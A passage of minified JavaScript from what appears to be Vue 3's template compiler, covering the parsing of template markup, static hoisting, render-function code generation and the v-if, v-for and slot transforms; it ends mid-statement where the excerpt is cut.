if("/"===i[1])if(2===i.length)np(e,5,2);else{if(">"===i[2]){np(e,14,2),Qu(e,3);continue}if(/[a-z]/i.test(i[2])){np(e,23),Hu(e,1,o);continue}np(e,12,2),l=Bu(e)}else/[a-z]/i.test(i[1])?(l=Uu(e,n),Mu("COMPILER_NATIVE_TEMPLATE",e)&&l&&"template"===l.tag&&!l.props.some((e=>7===e.type&&Du(e.name)))&&(l=l.children)):"?"===i[1]?(np(e,21,1),l=Bu(e)):np(e,12,1);if(l||(l=Gu(e,t)),Kc(l))for(let e=0;e<l.length;e++)Fu(s,l[e]);else Fu(s,l)}let i=!1;if(2!==t&&1!==t){const t="preserve"!==e.options.whitespace;for(let n=0;n<s.length;n++){const o=s[n];if(e.inPre||2!==o.type)3!==o.type||e.options.comments||(i=!0,s[n]=null);else if(/[^\t\r\n\f ]/.test(o.content))t&&(o.content=o.content.replace(/[\t\r\n\f ]+/g," "));else{const e=s[n-1],r=s[n+1];!e||!r||t&&(3===e.type||3===r.type||1===e.type&&1===r.type&&/[\r\n]/.test(o.content))?(i=!0,s[n]=null):o.content=" "}}if(e.inPre&&o&&e.options.isPreTag(o.tag)){const e=s[0];e&&2===e.type&&(e.content=e.content.replace(/^\r?\n/,""))}}return i?s.filter(Boolean):s}function Fu(e,t){if(2===t.type){const n=Yu(e);if(n&&2===n.type&&n.loc.end.offset===t.loc.start.offset)return n.content+=t.content,n.loc.end=t.loc.end,void(n.loc.source+=t.loc.source)}e.push(t)}function Vu(e,t){Qu(e,9);const n=Iu(e,3,t);return 0===e.source.length?np(e,6):Qu(e,3),n}function ju(e){const t=Zu(e);let n;const o=/--(\!)?>/.exec(e.source);if(o){o.index<=3&&np(e,0),o[1]&&np(e,10),n=e.source.slice(4,o.index);const t=e.source.slice(0,o.index);let r=1,s=0;for(;-1!==(s=t.indexOf("\x3c!--",r));)Qu(e,s-r+1),s+4<t.length&&np(e,16),r=s+1;Qu(e,o.index+o[0].length-r+1)}else n=e.source.slice(4),Qu(e,e.source.length),np(e,7);return{type:3,content:n,loc:Ju(e,t)}}function Bu(e){const t=Zu(e),n="?"===e.source[1]?1:2;let o;const r=e.source.indexOf(">");return-1===r?(o=e.source.slice(n),Qu(e,e.source.length)):(o=e.source.slice(n,r),Qu(e,r+1)),{type:3,content:o,loc:Ju(e,t)}}function Uu(e,t){const n=e.inPre,o=e.inVPre,r=Yu(t),s=Hu(e,0,r),i=e.inPre&&!n,l=e.inVPre&&!o;if(s.isSelfClosing||e.options.isVoidTag(s.tag))return i&&(e.inPre=!1),l&&(e.inVPre=!1),s;t.push(s);const c=e.options.getTextMode(s,r),a=Iu(e,c,t);t.pop();{const t=s.props.find((e=>6===e.type&&"inline-template"===e.name));if(t&&Lu("COMPILER_INLINE_TEMPLATE",e,t.loc)){const n=Ju(e,s.loc.end);t.value={type:2,content:n.source,loc:n}}}if(s.children=a,rp(e.source,s.tag))Hu(e,1,r);else if(np(e,24,0,s.loc.start),0===e.source.length&&"script"===s.tag.toLowerCase()){const t=a[0];t&&Xu(t.loc.source,"\x3c!--")&&np(e,8)}return s.loc=Ju(e,s.loc.start),i&&(e.inPre=!1),l&&(e.inVPre=!1),s}const Du=Ac("if,else,else-if,for,slot");function Hu(e,t,n){const o=Zu(e),r=/^<\/?([a-z][^\t\r\n\f />]*)/i.exec(e.source),s=r[1],i=e.options.getNamespace(s,n);Qu(e,r[0].length),ep(e);const l=Zu(e),c=e.source;e.options.isPreTag(s)&&(e.inPre=!0);let a=zu(e,t);0===t&&!e.inVPre&&a.some((e=>7===e.type&&"pre"===e.name))&&(e.inVPre=!0,Wc(e,l),e.source=c,a=zu(e,t).filter((e=>"v-pre"!==e.name)));let u=!1;if(0===e.source.length?np(e,9):(u=Xu(e.source,"/>"),1===t&&u&&np(e,4),Qu(e,u?2:1)),1===t)return;let p=0;return e.inVPre||("slot"===s?p=2:"template"===s?a.some((e=>7===e.type&&Du(e.name)))&&(p=3):function(e,t,n){const o=n.options;if(o.isCustomElement(e))return!1;if("component"===e||/^[A-Z]/.test(e)||su(e)||o.isBuiltInComponent&&o.isBuiltInComponent(e)||o.isNativeTag&&!o.isNativeTag(e))return!0;for(let e=0;e<t.length;e++){const o=t[e];if(6===o.type){if("is"===o.name&&o.value){if(o.value.content.startsWith("vue:"))return!0;if(Lu("COMPILER_IS_ON_ELEMENT",n,o.loc))return!0}}else{if("is"===o.name)return!0;if("bind"===o.name&&vu(o.arg,"is")&&Lu("COMPILER_IS_ON_ELEMENT",n,o.loc))return!0}}}(s,a,e)&&(p=1)),{type:1,ns:i,tag:s,tagType:p,props:a,isSelfClosing:u,children:[],loc:Ju(e,o),codegenNode:void 0}}function zu(e,t){const n=[],o=new Set;for(;e.source.length>0&&!Xu(e.source,">")&&!Xu(e.source,"/>");){if(Xu(e.source,"/")){np(e,22),Qu(e,1),ep(e);continue}1===t&&np(e,3);const r=Wu(e,o);6===r.type&&r.value&&"class"===r.name&&(r.value.content=r.value.content.replace(/\s+/g," ").trim()),0===t&&n.push(r),/^[^\t\r\n\f />]/.test(e.source)&&np(e,15),ep(e)}return n}function Wu(e,t){const n=Zu(e),o=/^[^\t\r\n\f />][^\t\r\n\f />=]*/.exec(e.source)[0];t.has(o)&&np(e,2),t.add(o),"="===o[0]&&np(e,19);{const t=/["'<]/g;let n;for(;n=t.exec(o);)np(e,17,n.index)}let r;Qu(e,o.length),/^[\t\r\n\f ]*=/.test(e.source)&&(ep(e),Qu(e,1),ep(e),r=function(e){const t=Zu(e);let n;const o=e.source[0],r='"'===o||"'"===o;if(r){Qu(e,1);const t=e.source.indexOf(o);-1===t?n=qu(e,e.source.length,4):(n=qu(e,t,4),Qu(e,1))}else{const t=/^[^\t\r\n\f >]+/.exec(e.source);if(!t)return;const o=/["'<=`]/g;let r;for(;r=o.exec(t[0]);)np(e,18,r.index);n=qu(e,t[0].length,4)}return{content:n,isQuoted:r,loc:Ju(e,t)}}(e),r||np(e,13));const s=Ju(e,n);if(!e.inVPre&&/^(v-[A-Za-z0-9-]|:|\.|@|#)/.test(o)){const t=/(?:^v-([a-z0-9-]+))?(?:(?::|^\.|^@|^#)(\[[^\]]+\]|[^\.]+))?(.+)?$/i.exec(o);let i,l=Xu(o,"."),c=t[1]||(l||Xu(o,":")?"bind":Xu(o,"@")?"on":"slot");if(t[2]){const r="slot"===c,s=o.lastIndexOf(t[2]),l=Ju(e,tp(e,n,s),tp(e,n,s+t[2].length+(r&&t[3]||"").length));let a=t[2],u=!0;a.startsWith("[")?(u=!1,a.endsWith("]")?a=a.slice(1,a.length-1):(np(e,27),a=a.slice(1))):r&&(a+=t[3]||""),i={type:4,content:a,isStatic:u,constType:u?3:0,loc:l}}if(r&&r.isQuoted){const e=r.loc;e.start.offset++,e.start.column++,e.end=du(e.start,r.content),e.source=e.source.slice(1,-1)}const a=t[3]?t[3].slice(1).split("."):[];return l&&a.push("prop"),"bind"===c&&i&&a.includes("sync")&&Lu("COMPILER_V_BIND_SYNC",e,0,i.loc.source)&&(c="model",a.splice(a.indexOf("sync"),1)),{type:7,name:c,exp:r&&{type:4,content:r.content,isStatic:!1,constType:0,loc:r.loc},arg:i,modifiers:a,loc:s}}return!e.inVPre&&Xu(o,"v-")&&np(e,26),{type:6,name:o,value:r&&{type:2,content:r.content,loc:r.loc},loc:s}}function Ku(e,t){const[n,o]=e.options.delimiters,r=e.source.indexOf(o,n.length);if(-1===r)return void np(e,25);const s=Zu(e);Qu(e,n.length);const i=Zu(e),l=Zu(e),c=r-n.length,a=e.source.slice(0,c),u=qu(e,c,t),p=u.trim(),f=u.indexOf(p);f>0&&hu(i,a,f);return hu(l,a,c-(u.length-p.length-f)),Qu(e,o.length),{type:5,content:{type:4,isStatic:!1,constType:0,content:p,loc:Ju(e,i,l)},loc:Ju(e,s)}}function Gu(e,t){const n=3===t?["]]>"]:["<",e.options.delimiters[0]];let o=e.source.length;for(let t=0;t<n.length;t++){const r=e.source.indexOf(n[t],1);-1!==r&&o>r&&(o=r)}const r=Zu(e);return{type:2,content:qu(e,o,t),loc:Ju(e,r)}}function qu(e,t,n){const o=e.source.slice(0,t);return Qu(e,t),2===n||3===n||-1===o.indexOf("&")?o:e.options.decodeEntities(o,4===n)}function Zu(e){const{column:t,line:n,offset:o}=e;return{column:t,line:n,offset:o}}function Ju(e,t,n){return{start:t,end:n=n||Zu(e),source:e.originalSource.slice(t.offset,n.offset)}}function Yu(e){return e[e.length-1]}function Xu(e,t){return e.startsWith(t)}function Qu(e,t){const{source:n}=e;hu(e,n,t),e.source=n.slice(t)}function ep(e){const t=/^[\t\r\n\f ]+/.exec(e.source);t&&Qu(e,t[0].length)}function tp(e,t,n){return du(t,e.originalSource.slice(t.offset,n),n)}function np(e,t,n,o=Zu(e)){n&&(o.offset+=n,o.column+=n),e.options.onError(ia(t,{start:o,end:o,source:""}))}function op(e,t,n){const o=e.source;switch(t){case 0:if(Xu(o,"</"))for(let e=n.length-1;e>=0;--e)if(rp(o,n[e].tag))return!0;break;case 1:case 2:{const e=Yu(n);if(e&&rp(o,e.tag))return!0;break}case 3:if(Xu(o,"]]>"))return!0}return!o}function rp(e,t){return Xu(e,"</")&&e.slice(2,2+t.length).toLowerCase()===t.toLowerCase()&&/[\t\r\n\f />]/.test(e[2+t.length]||">")}function sp(e,t){lp(e,t,ip(e,e.children[0]))}function ip(e,t){const{children:n}=e;return 1===n.length&&1===t.type&&!xu(t)}function lp(e,t,n=!1){const{children:o}=e,r=o.length;let s=0;for(let e=0;e<o.length;e++){const r=o[e];if(1===r.type&&0===r.tagType){const e=n?0:cp(r,t);if(e>0){if(e>=2){r.codegenNode.patchFlag="-1",r.codegenNode=t.hoist(r.codegenNode),s++;continue}}else{const e=r.codegenNode;if(13===e.type){const n=dp(e);if((!n||512===n||1===n)&&pp(r,t)>=2){const n=fp(r);n&&(e.props=t.hoist(n))}e.dynamicProps&&(e.dynamicProps=t.hoist(e.dynamicProps))}}}else 12===r.type&&cp(r.content,t)>=2&&(r.codegenNode=t.hoist(r.codegenNode),s++);if(1===r.type){const e=1===r.tagType;e&&t.scopes.vSlot++,lp(r,t),e&&t.scopes.vSlot--}else if(11===r.type)lp(r,t,1===r.children.length);else if(9===r.type)for(let e=0;e<r.branches.length;e++)lp(r.branches[e],t,1===r.branches[e].children.length)}s&&t.transformHoist&&t.transformHoist(o,t,e),s&&s===r&&1===e.type&&0===e.tagType&&e.codegenNode&&13===e.codegenNode.type&&Kc(e.codegenNode.children)&&(e.codegenNode.children=t.hoist(Za(e.codegenNode.children)))}function cp(e,t){const{constantCache:n}=t;switch(e.type){case 1:if(0!==e.tagType)return 0;const o=n.get(e);if(void 0!==o)return o;const r=e.codegenNode;if(13!==r.type)return 0;if(r.isBlock&&"svg"!==e.tag&&"foreignObject"!==e.tag)return 0;if(dp(r))return n.set(e,0),0;{let o=3;const s=pp(e,t);if(0===s)return n.set(e,0),0;s<o&&(o=s);for(let r=0;r<e.children.length;r++){const s=cp(e.children[r],t);if(0===s)return n.set(e,0),0;s<o&&(o=s)}if(o>1)for(let r=0;r<e.props.length;r++){const s=e.props[r];if(7===s.type&&"bind"===s.name&&s.exp){const r=cp(s.exp,t);if(0===r)return n.set(e,0),0;r<o&&(o=r)}}return r.isBlock&&(t.removeHelper(fa),t.removeHelper(wu(t.inSSR,r.isComponent)),r.isBlock=!1,t.helper(Su(t.inSSR,r.isComponent))),n.set(e,o),o}case 2:case 3:return 3;case 9:case 11:case 10:default:return 0;case 5:case 12:return cp(e.content,t);case 4:return e.constType;case 8:let s=3;for(let n=0;n<e.children.length;n++){const o=e.children[n];if(Gc(o)||qc(o))continue;const r=cp(o,t);if(0===r)return 0;r<s&&(s=r)}return s}}const ap=new Set([Ma,La,Aa,Pa]);function up(e,t){if(14===e.type&&!Gc(e.callee)&&ap.has(e.callee)){const n=e.arguments[0];if(4===n.type)return cp(n,t);if(14===n.type)return up(n,t)}return 0}function pp(e,t){let n=3;const o=fp(e);if(o&&15===o.type){const{properties:e}=o;for(let o=0;o<e.length;o++){const{key:r,value:s}=e[o],i=cp(r,t);if(0===i)return i;let l;if(i<n&&(n=i),l=4===s.type?cp(s,t):14===s.type?up(s,t):0,0===l)return l;l<n&&(n=l)}}return n}function fp(e){const t=e.codegenNode;if(13===t.type)return t.props}function dp(e){const t=e.patchFlag;return t?parseInt(t,10):void 0}function hp(e,{filename:t="",prefixIdentifiers:n=!1,hoistStatic:o=!1,cacheHandlers:r=!1,nodeTransforms:s=[],directiveTransforms:i={},transformHoist:l=null,isBuiltInComponent:c=Uc,isCustomElement:a=Uc,expressionPlugins:u=[],scopeId:p=null,slotted:f=!0,ssr:d=!1,inSSR:h=!1,ssrCssVars:m="",bindingMetadata:g=Bc,inline:v=!1,isTS:y=!1,onError:b=ra,onWarn:_=sa,compatConfig:x}){const S=t.replace(/\?.*$/,"").match(/([^/\\]+)\.\w+$/),w={selfName:S&&na(Qc(S[1])),prefixIdentifiers:n,hoistStatic:o,cacheHandlers:r,nodeTransforms:s,directiveTransforms:i,transformHoist:l,isBuiltInComponent:c,isCustomElement:a,expressionPlugins:u,scopeId:p,slotted:f,ssr:d,inSSR:h,ssrCssVars:m,bindingMetadata:g,inline:v,isTS:y,onError:b,onWarn:_,compatConfig:x,root:e,helpers:new Map,components:new Set,directives:new Set,hoists:[],imports:[],constantCache:new Map,temps:0,cached:0,identifiers:Object.create(null),scopes:{vFor:0,vSlot:0,vPre:0,vOnce:0},parent:null,currentNode:e,childIndex:0,inVOnce:!1,helper(e){const t=w.helpers.get(e)||0;return w.helpers.set(e,t+1),e},removeHelper(e){const t=w.helpers.get(e);if(t){const n=t-1;n?w.helpers.set(e,n):w.helpers.delete(e)}},helperString:e=>`_${Ka[w.helper(e)]}`,replaceNode(e){w.parent.children[w.childIndex]=w.currentNode=e},removeNode(e){const t=w.parent.children,n=e?t.indexOf(e):w.currentNode?w.childIndex:-1;e&&e!==w.currentNode?w.childIndex>n&&(w.childIndex--,w.onNodeRemoved()):(w.currentNode=null,w.onNodeRemoved()),w.parent.children.splice(n,1)},onNodeRemoved:()=>{},addIdentifiers(e){},removeIdentifiers(e){},hoist(e){Gc(e)&&(e=Xa(e)),w.hoists.push(e);const t=Xa(`_hoisted_${w.hoists.length}`,!1,e.loc,2);return t.hoisted=e,t},cache:(e,t=!1)=>function(e,t,n=!1){return{type:20,index:e,value:t,isVNode:n,loc:Ga}}(w.cached++,e,t)};return w.filters=new Set,w}function mp(e,t){const n=hp(e,t);gp(e,n),t.hoistStatic&&sp(e,n),t.ssr||function(e,t){const{helper:n}=t,{children:o}=e;if(1===o.length){const n=o[0];if(ip(e,n)&&n.codegenNode){const o=n.codegenNode;13===o.type&&Nu(o,t),e.codegenNode=o}else e.codegenNode=n}else if(o.length>1){let o=64;Pc[64];0,e.codegenNode=qa(t,n(la),void 0,e.children,o+"",void 0,void 0,!0,void 0,!1)}}(e,n),e.helpers=[...n.helpers.keys()],e.components=[...n.components],e.directives=[...n.directives],e.imports=n.imports,e.hoists=n.hoists,e.temps=n.temps,e.cached=n.cached,e.filters=[...n.filters]}function gp(e,t){t.currentNode=e;const{nodeTransforms:n}=t,o=[];for(let r=0;r<n.length;r++){const s=n[r](e,t);if(s&&(Kc(s)?o.push(...s):o.push(s)),!t.currentNode)return;e=t.currentNode}switch(e.type){case 3:t.ssr||t.helper(va);break;case 5:t.ssr||t.helper(Na);break;case 9:for(let n=0;n<e.branches.length;n++)gp(e.branches[n],t);break;case 10:case 11:case 1:case 0:!function(e,t){let n=0;const o=()=>{n--};for(;n<e.children.length;n++){const r=e.children[n];Gc(r)||(t.parent=e,t.childIndex=n,t.onNodeRemoved=o,gp(r,t))}}(e,t)}t.currentNode=e;let r=o.length;for(;r--;)o[r]()}function vp(e,t){const n=Gc(e)?t=>t===e:t=>e.test(t);return(e,o)=>{if(1===e.type){const{props:r}=e;if(3===e.tagType&&r.some(bu))return;const s=[];for(let i=0;i<r.length;i++){const l=r[i];if(7===l.type&&n(l.name)){r.splice(i,1),i--;const n=t(e,l,o);n&&s.push(n)}}return s}}}const yp="/*#__PURE__*/";function bp(e,t={}){const n=function(e,{mode:t="function",prefixIdentifiers:n="module"===t,sourceMap:o=!1,filename:r="template.vue.html",scopeId:s=null,optimizeImports:i=!1,runtimeGlobalName:l="Vue",runtimeModuleName:c="vue",ssrRuntimeModuleName:a="vue/server-renderer",ssr:u=!1,isTS:p=!1,inSSR:f=!1}){const d={mode:t,prefixIdentifiers:n,sourceMap:o,filename:r,scopeId:s,optimizeImports:i,runtimeGlobalName:l,runtimeModuleName:c,ssrRuntimeModuleName:a,ssr:u,isTS:p,inSSR:f,source:e.loc.source,code:"",column:1,line:1,offset:0,indentLevel:0,pure:!1,map:void 0,helper:e=>`_${Ka[e]}`,push(e,t){d.code+=e},indent(){h(++d.indentLevel)},deindent(e=!1){e?--d.indentLevel:h(--d.indentLevel)},newline(){h(d.indentLevel)}};function h(e){d.push("\n"+"  ".repeat(e))}return d}(e,t);t.onContextCreated&&t.onContextCreated(n);const{mode:o,push:r,prefixIdentifiers:s,indent:i,deindent:l,newline:c,scopeId:a,ssr:u}=n,p=e.helpers.length>0,f=!s&&"module"!==o;!function(e,t){const{ssr:n,prefixIdentifiers:o,push:r,newline:s,runtimeModuleName:i,runtimeGlobalName:l,ssrRuntimeModuleName:c}=t,a=l,u=e=>`${Ka[e]}: _${Ka[e]}`;if(e.helpers.length>0&&(r(`const _Vue = ${a}\n`),e.hoists.length)){r(`const { ${[ma,ga,va,ya,ba].filter((t=>e.helpers.includes(t))).map(u).join(", ")} } = _Vue\n`)}(function(e,t){if(!e.length)return;t.pure=!0;const{push:n,newline:o,helper:r,scopeId:s,mode:i}=t;o();for(let r=0;r<e.length;r++){const s=e[r];s&&(n(`const _hoisted_${r+1} = `),wp(s,t),o())}t.pure=!1})(e.hoists,t),s(),r("return ")}(e,n);if(r(`function ${u?"ssrRender":"render"}(${(u?["_ctx","_push","_parent","_attrs"]:["_ctx","_cache"]).join(", ")}) {`),i(),f&&(r("with (_ctx) {"),i(),p&&(r(`const { ${e.helpers.map((e=>`${Ka[e]}: _${Ka[e]}`)).join(", ")} } = _Vue`),r("\n"),c())),e.components.length&&(_p(e.components,"component",n),(e.directives.length||e.temps>0)&&c()),e.directives.length&&(_p(e.directives,"directive",n),e.temps>0&&c()),e.filters&&e.filters.length&&(c(),_p(e.filters,"filter",n),c()),e.temps>0){r("let ");for(let t=0;t<e.temps;t++)r(`${t>0?", ":""}_temp${t}`)}return(e.components.length||e.directives.length||e.temps)&&(r("\n"),c()),u||r("return "),e.codegenNode?wp(e.codegenNode,n):r("null"),f&&(l(),r("}")),l(),r("}"),{ast:e,code:n.code,preamble:"",map:n.map?n.map.toJSON():void 0}}function _p(e,t,{helper:n,push:o,newline:r,isTS:s}){const i=n("filter"===t?wa:"component"===t?_a:Sa);for(let n=0;n<e.length;n++){let l=e[n];const c=l.endsWith("__self");c&&(l=l.slice(0,-6)),o(`const ${Tu(l,t)} = ${i}(${JSON.stringify(l)}${c?", true":""})${s?"!":""}`),n<e.length-1&&r()}}function xp(e,t){const n=e.length>3||!1;t.push("["),n&&t.indent(),Sp(e,t,n),n&&t.deindent(),t.push("]")}function Sp(e,t,n=!1,o=!0){const{push:r,newline:s}=t;for(let i=0;i<e.length;i++){const l=e[i];Gc(l)?r(l):Kc(l)?xp(l,t):wp(l,t),i<e.length-1&&(n?(o&&r(","),s()):o&&r(", "))}}function wp(e,t){if(Gc(e))t.push(e);else if(qc(e))t.push(t.helper(e));else switch(e.type){case 1:case 9:case 11:case 12:wp(e.codegenNode,t);break;case 2:!function(e,t){t.push(JSON.stringify(e.content),e)}(e,t);break;case 4:Cp(e,t);break;case 5:!function(e,t){const{push:n,helper:o,pure:r}=t;r&&n(yp);n(`${o(Na)}(`),wp(e.content,t),n(")")}(e,t);break;case 8:kp(e,t);break;case 3:!function(e,t){const{push:n,helper:o,pure:r}=t;r&&n(yp);n(`${o(va)}(${JSON.stringify(e.content)})`,e)}(e,t);break;case 13:!function(e,t){const{push:n,helper:o,pure:r}=t,{tag:s,props:i,children:l,patchFlag:c,dynamicProps:a,directives:u,isBlock:p,disableTracking:f,isComponent:d}=e;u&&n(o(Ca)+"(");p&&n(`(${o(fa)}(${f?"true":""}), `);r&&n(yp);const h=p?wu(t.inSSR,d):Su(t.inSSR,d);n(o(h)+"(",e),Sp(function(e){let t=e.length;for(;t--&&null==e[t];);return e.slice(0,t+1).map((e=>e||"null"))}([s,i,l,c,a]),t),n(")"),p&&n(")");u&&(n(", "),wp(u,t),n(")"))}(e,t);break;case 14:!function(e,t){const{push:n,helper:o,pure:r}=t,s=Gc(e.callee)?e.callee:o(e.callee);r&&n(yp);n(s+"(",e),Sp(e.arguments,t),n(")")}(e,t);break;case 15:!function(e,t){const{push:n,indent:o,deindent:r,newline:s}=t,{properties:i}=e;if(!i.length)return void n("{}",e);const l=i.length>1||!1;n(l?"{":"{ "),l&&o();for(let e=0;e<i.length;e++){const{key:o,value:r}=i[e];Ep(o,t),n(": "),wp(r,t),e<i.length-1&&(n(","),s())}l&&r(),n(l?"}":" }")}(e,t);break;case 17:!function(e,t){xp(e.elements,t)}(e,t);break;case 18:!function(e,t){const{push:n,indent:o,deindent:r}=t,{params:s,returns:i,body:l,newline:c,isSlot:a}=e;a&&n(`_${Ka[Ua]}(`);n("(",e),Kc(s)?Sp(s,t):s&&wp(s,t);n(") => "),(c||l)&&(n("{"),o());i?(c&&n("return "),Kc(i)?xp(i,t):wp(i,t)):l&&wp(l,t);(c||l)&&(r(),n("}"));a&&(e.isNonScopedSlot&&n(", undefined, true"),n(")"))}(e,t);break;case 19:!function(e,t){const{test:n,consequent:o,alternate:r,newline:s}=e,{push:i,indent:l,deindent:c,newline:a}=t;if(4===n.type){const e=!lu(n.content);e&&i("("),Cp(n,t),e&&i(")")}else i("("),wp(n,t),i(")");s&&l(),t.indentLevel++,s||i(" "),i("? "),wp(o,t),t.indentLevel--,s&&a(),s||i(" "),i(": ");const u=19===r.type;u||t.indentLevel++;wp(r,t),u||t.indentLevel--;s&&c(!0)}(e,t);break;case 20:!function(e,t){const{push:n,helper:o,indent:r,deindent:s,newline:i}=t;n(`_cache[${e.index}] || (`),e.isVNode&&(r(),n(`${o(Va)}(-1),`),i());n(`_cache[${e.index}] = `),wp(e.value,t),e.isVNode&&(n(","),i(),n(`${o(Va)}(1),`),i(),n(`_cache[${e.index}]`),s());n(")")}(e,t);break;case 21:Sp(e.body,t,!0,!1)}}function Cp(e,t){const{content:n,isStatic:o}=e;t.push(o?JSON.stringify(n):n,e)}function kp(e,t){for(let n=0;n<e.children.length;n++){const o=e.children[n];Gc(o)?t.push(o):wp(o,t)}}function Ep(e,t){const{push:n}=t;if(8===e.type)n("["),kp(e,t),n("]");else if(e.isStatic){n(lu(e.content)?e.content:JSON.stringify(e.content),e)}else n(`[${e.content}]`,e)}new RegExp("\\b"+"do,if,for,let,new,try,var,case,else,with,await,break,catch,class,const,super,throw,while,yield,delete,export,import,return,switch,default,extends,finally,continue,debugger,function,arguments,typeof,void".split(",").join("\\b|\\b")+"\\b");const Tp=vp(/^(if|else|else-if)$/,((e,t,n)=>function(e,t,n,o){if(!("else"===t.name||t.exp&&t.exp.content.trim())){const o=t.exp?t.exp.loc:e.loc;n.onError(ia(28,t.loc)),t.exp=Xa("true",!1,o)}0;if("if"===t.name){const r=Np(e,t),s={type:9,loc:e.loc,branches:[r]};if(n.replaceNode(s),o)return o(s,r,!0)}else{const r=n.parent.children;let s=r.indexOf(e);for(;s-- >=-1;){const i=r[s];if(!i||2!==i.type||i.content.trim().length){if(i&&9===i.type){"else-if"===t.name&&void 0===i.branches[i.branches.length-1].condition&&n.onError(ia(30,e.loc)),n.removeNode();const r=Np(e,t);0,i.branches.push(r);const s=o&&o(i,r,!1);gp(r,n),s&&s(),n.currentNode=null}else n.onError(ia(30,e.loc));break}n.removeNode(i)}}}(e,t,n,((e,t,o)=>{const r=n.parent.children;let s=r.indexOf(e),i=0;for(;s-- >=0;){const e=r[s];e&&9===e.type&&(i+=e.branches.length)}return()=>{if(o)e.codegenNode=Op(t,i,n);else{const o=function(e){for(;;)if(19===e.type){if(19!==e.alternate.type)return e;e=e.alternate}else 20===e.type&&(e=e.value)}(e.codegenNode);o.alternate=Op(t,i+e.branches.length-1,n)}}}))));function Np(e,t){return{type:10,loc:e.loc,condition:"else"===t.name?void 0:t.exp,children:3!==e.tagType||mu(e,"for")?[e]:e.children,userKey:gu(e,"key")}}function Op(e,t,n){return e.condition?nu(e.condition,Mp(e,t,n),eu(n.helper(va),['""',"true"])):Mp(e,t,n)}function Mp(e,t,n){const{helper:o}=n,r=Ya("key",Xa(`${t}`,!1,Ga,2)),{children:s}=e,i=s[0];if(1!==s.length||1!==i.type){if(1===s.length&&11===i.type){const e=i.codegenNode;return Eu(e,r,n),e}{let t=64;Pc[64];return qa(n,o(la),Ja([r]),s,t+"",void 0,void 0,!0,!1,!1,e.loc)}}{const e=i.codegenNode,t=14===(l=e).type&&l.callee===za?l.arguments[1].returns:l;return 13===t.type&&Nu(t,n),Eu(t,r,n),e}var l}const Lp=vp("for",((e,t,n)=>{const{helper:o,removeHelper:r}=n;return function(e,t,n,o){if(!t.exp)return void n.onError(ia(31,t.loc));const r=$p(t.exp,n);if(!r)return void n.onError(ia(32,t.loc));const{addIdentifiers:s,removeIdentifiers:i,scopes:l}=n,{source:c,value:a,key:u,index:p}=r,f={type:11,loc:t.loc,source:c,valueAlias:a,keyAlias:u,objectIndexAlias:p,parseResult:r,children:_u(e)?e.children:[e]};n.replaceNode(f),l.vFor++;const d=o&&o(f);return()=>{l.vFor--,d&&d()}}(e,t,n,(t=>{const s=eu(o(ka),[t.source]),i=mu(e,"memo"),l=gu(e,"key"),c=l&&(6===l.type?Xa(l.value.content,!0):l.exp),a=l?Ya("key",c):null,u=4===t.source.type&&t.source.constType>0,p=u?64:l?128:256;return t.codegenNode=qa(n,o(la),void 0,s,p+"",void 0,void 0,!0,!u,!1,e.loc),()=>{let l;const p=_u(e),{children:f}=t;const d=1!==f.length||1!==f[0].type,h=xu(e)?e:p&&1===e.children.length&&xu(e.children[0])?e.children[0]:null;if(h?(l=h.codegenNode,p&&a&&Eu(l,a,n)):d?l=qa(n,o(la),a?Ja([a]):void 0,e.children,"64",void 0,void 0,!0,void 0,!1):(l=f[0].codegenNode,p&&a&&Eu(l,a,n),l.isBlock!==!u&&(l.isBlock?(r(fa),r(wu(n.inSSR,l.isComponent))):r(Su(n.inSSR,l.isComponent))),l.isBlock=!u,l.isBlock?(o(fa),o(wu(n.inSSR,l.isComponent))):o(Su(n.inSSR,l.isComponent))),i){const e=tu(Fp(t.parseResult,[Xa("_cached")]));e.body={type:21,body:[Qa(["const _memo = (",i.exp,")"]),Qa(["if (_cached",...c?[" && _cached.key === ",c]:[],` && ${n.helperString(Wa)}(_cached, _memo)) return _cached`]),Qa(["const _item = ",l]),Xa("_item.memo = _memo"),Xa("return _item")],loc:Ga},s.arguments.push(e,Xa("_cache"),Xa(String(n.cached++)))}else s.arguments.push(tu(Fp(t.parseResult),l,!0))}}))}));const Ap=/([\s\S]*?)\s+(?:in|of)\s+([\s\S]*)/,Pp=/,([^,\}\]]*)(?:,([^,\}\]]*))?$/,Rp=/^\(|\)$/g;function $p(e,t){const n=e.loc,o=e.content,r=o.match(Ap);if(!r)return;const[,s,i]=r,l={source:Ip(n,i.trim(),o.indexOf(i,s.length)),value:void 0,key:void 0,index:void 0};let c=s.trim().replace(Rp,"").trim();const a=s.indexOf(c),u=c.match(Pp);if(u){c=c.replace(Pp,"").trim();const e=u[1].trim();let t;if(e&&(t=o.indexOf(e,a+c.length),l.key=Ip(n,e,t)),u[2]){const r=u[2].trim();r&&(l.index=Ip(n,r,o.indexOf(r,l.key?t+e.length:a+c.length)))}}return c&&(l.value=Ip(n,c,a)),l}function Ip(e,t,n){return Xa(t,!1,fu(e,n,t.length))}function Fp({value:e,key:t,index:n},o=[]){return function(e){let t=e.length;for(;t--&&!e[t];);return e.slice(0,t+1).map(((e,t)=>e||Xa("_".repeat(t+1),!1)))}([e,t,n,...o])}const Vp=Xa("undefined",!1),jp=(e,t)=>{if(1===e.type&&(1===e.tagType||3===e.tagType)){const n=mu(e,"slot");if(n)return n.exp,t.scopes.vSlot++,()=>{t.scopes.vSlot--}}},Bp=(e,t,n)=>tu(e,t,!1,!0,t.length?t[0].loc:n);function Up(e,t,n=Bp){t.helper(Ua);const{children:o,loc:r}=e,s=[],i=[];let l=t.scopes.vSlot>0||t.scopes.vFor>0;const c=mu(e,"slot",!0);if(c){const{arg:e,exp:t}=c;e&&!ou(e)&&(l=!0),s.push(Ya(e||Xa("default",!0),n(t,o,r)))}let a=!1,u=!1;const p=[],f=new Set;for(let e=0;e<o.length;e++){const r=o[e];let d;if(!_u(r)||!(d=mu(r,"slot",!0))){3!==r.type&&p.push(r);continue}if(c){t.onError(ia(37,d.loc));break}a=!0;const{children:h,loc:m}=r,{arg:g=Xa("default",!0),exp:v,loc:y}=d;let b;ou(g)?b=g?g.content:"default":l=!0;const _=n(v,h,m);let x,S,w;if(x=mu(r,"if"))l=!0,i.push(nu(x.exp,Dp(g,_),Vp));else if(S=mu(r,/^else(-if)?$/,!0)){let n,r=e;for(;r--&&(n=o[r],3===n.type););if(n&&_u(n)&&mu(n,"if")){o.splice(e,1),e--;let t=i[i.length-1];for(;19===t.alternate.type;)t=t.alternate;t.alternate=S.exp?nu(S.exp,Dp(g,_),Vp):Dp(g,_)}else t.onError(ia(30,S.loc))}else if(w=mu(r,"for")){l=!0;const 